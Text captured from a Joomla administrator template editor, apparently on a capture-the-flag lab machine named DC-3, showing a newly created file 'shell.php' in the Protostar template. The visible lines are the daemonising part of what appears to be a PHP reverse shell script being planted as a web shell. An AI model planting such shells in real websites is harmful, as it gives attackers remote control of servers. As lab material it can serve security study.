 System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Message ×
File created successfully.
Editor Create Overrides Template Description
Editing file "/html/com_media/shell.php" in template "protostar".
css
html
com_media
imageslist
shell.php
layouts
modules.php
pagination.php
images
img
js
language
Press F10 to toggle Full Screen editing.
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
34     // Will only succeed if we forked
35     if (posix_setsid() == -1) {
36         printit("Error: Can't setsid()");
37         exit(1);
38     }
39
40     $daemon = 1;
41 } else {
42     printit("WARNING: Failed to daemonise.  This is quite common and not
fatal.");
43 }